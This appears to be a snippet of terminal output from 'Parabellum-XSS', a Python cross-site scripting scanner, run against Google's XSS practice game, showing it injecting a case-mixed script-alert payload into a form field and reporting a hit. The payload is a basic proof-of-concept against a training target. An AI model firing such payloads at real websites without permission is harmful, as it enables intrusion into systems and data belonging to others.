 (wtechsec㉿kali)-[~/Wtechsec-Tools/Parabellum-XSS]
$ python3 Parabellum-XSS.py
###################################################################
PARABELLUM
###################################################################
XSS-SCANNER
###################################################################
+-+-+ +-+-+-+-+-+-+-+-+
|b|y| |w|t|e|c|h|s|e|c|
+-+-+ +-+-+-+-+-+-+-+-+
###################################################################
insira a url: https://xss-game.appspot.com/level1/frame
[+] Detected 1 forms on https://xss-game.appspot.com/level1/frame.
[+] XSS Detected on https://xss-game.appspot.com/level1/frame
[*] Form details:
{'action': '',
 'inputs': [{'name': 'query',
             'type': 'text',
             'value': "<Script>alert('xss')</scripT>"},
            {'name': None, 'type': 'submit'}],
 'method': 'get'}
True